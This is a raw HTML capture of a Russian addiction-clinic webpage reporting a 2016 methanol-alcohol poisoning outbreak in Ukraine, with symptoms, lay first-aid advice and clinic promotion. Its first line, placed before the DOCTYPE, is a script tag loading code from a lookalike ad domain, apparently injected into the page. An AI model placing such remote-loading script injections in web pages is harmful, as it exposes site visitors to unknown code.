

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html
body_size: 10846
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Число жертв отравления суррогатным алкоголем в Украине превысило 50 человек</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#article","name":"\u0427\u0438\u0441\u043b\u043e \u0436\u0435\u0440\u0442\u0432 \u043e\u0442\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0440\u0440\u043e\u0433\u0430\u0442\u043d\u044b\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u043e 50 \u0447\u0435\u043b\u043e\u0432\u0435\u043a","headline":"\u0427\u0438\u0441\u043b\u043e \u0436\u0435\u0440\u0442\u0432 \u043e\u0442\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0440\u0440\u043e\u0433\u0430\u0442\u043d\u044b\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u043e 50 \u0447\u0435\u043b\u043e\u0432\u0435\u043a","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/f_2245669821475227010.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":712,"height":400,"caption":"\u0427\u0438\u0441\u043b\u043e \u0436\u0435\u0440\u0442\u0432 \u043e\u0442\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0440\u0440\u043e\u0433\u0430\u0442\u043d\u044b\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u043e 50 \u0447\u0435\u043b\u043e\u0432\u0435\u043a"},"datePublished":"2016-10-16T15:54:53+00:00","dateModified":"2025-11-30T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#webpage","url":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html","name":"\u0427\u0438\u0441\u043b\u043e \u0436\u0435\u0440\u0442\u0432 \u043e\u0442\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0440\u0440\u043e\u0433\u0430\u0442\u043d\u044b\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u043e 50 \u0447\u0435\u043b\u043e\u0432\u0435\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/chislo-zhertv-otravleniya-surrogatnym-alkogolem-v-ukraine-prevysilo-50-chelovek.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2016-10-16T15:54:53+00:00","dateModified":"2025-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-2549 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Число жертв отравления суррогатным алкоголем в Украине превысило 50 человек</span></div><h1 class="block-title text-align-left">Число жертв отравления суррогатным алкоголем в Украине превысило 50 человек</h1><p><img decoding="async" class="alignleft size-thumbnail wp-image-2550" title="Число жертв отравления суррогатным алкоголем в Украине превысило 50 человек " src="https://nc-renessans.su/wp-content/uploads/f_2245669821475227010-250x189.jpg" alt="Число жертв отравления суррогатным алкоголем в Украине превысило 50 человек " width="250" height="189" />На данный момент в Украине зафиксировано более 100 случаев отравления суррогатным алкоголем. Из них 51 случай с летальным исходом. Паленый алкоголь распространился по нескольким областям. Больше всего пострадавших наблюдается в Харьковской, Житомирской, Луганской, Николаевской и Одесской областях. Полицией задержано несколько подозреваемых. Один из них 27-летний житель харьковской области. По предварительным заключениям экспертов алкоголь изготавливали именно в Харьковской области и рассылали еще в пять областей. Цена за 10 литров смертельного напитка составляла 250 гривен.</p><p>Причиной смерти считается метиловый спирт. Этот технический спирт применяется в химической промышленности и является смертельно опасным для человека. По основным параметрам он очень сильно похож на этиловый спирт, который и не отличается от него ни по цвету, ни по запаху. Выявить различия можно лишь путем проведения опытов. Согласно статистике отравление метиловым спиртом чаще всего происходит у лиц, которые распивают алкогольные напитки. При этом не всегда это люди, имеют зависимость и нуждаются в лечении алкоголизма.</p><p>Считается, что смертельная доза составляет всего лишь 25 – 100 мл. Наркотический эффект метанола слабее, чем у этилового спирта, это значит, что алкогольное опьянение наступает медленнее. А вот токсичность от продуктов распада, к которым относятся формальдегиды и муравьиная кислота несут прямую угрозу смерти, или способны оставить человека инвалидом. Больше всего при этом страдает зрение, а первые симптомы ухудшения зрения можно заметить уже спустя несколько часов после приема.</p><p>Как проявляется интоксикация метанолом?</p><p>Первые признаки интоксикации наступают спустя 12-18 часов, когда доля муравьиной кислоты в организме превышает норму. Симптомы ее превышения таковы:</p><ul><li>· Головная боль и головокружение</li><li>· Сильные рези в желудке, тошнота, регулярная рвота</li><li>· Первые признаки расстройства зрения</li></ul><p>Эти признаки характерны для слабой и средней интоксикации. Примерно на второй день человек может потерять зрение, которое восстанавливается лишь у 85% людей. Признаки тяжелой степени отравления начинаются точно также, единственное, что человек испытывает сильную сонливость, и оглушенность в голове. Это состояние может завершиться комой и летальным исходом. До прибытия скорой помощи важно дать больному большое количество жидкости, промыть ему желудок и укутать в теплое одеяло.</p><p>Реабилитационный центр помимо лечения, предлагает своим пациентам вести здоровый образ жизни и не рисковать своим здоровьем ради мнимого удовольствия в виде алкогольных напитков. Лечение наркомании, алкогольной или никотиновой зависимости в нашей клинике всегда проходит довольно продуктивно.</p> <br><p>Дата публикации: 16.10.2016</p><p>Последнее изменение: 30.11.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер 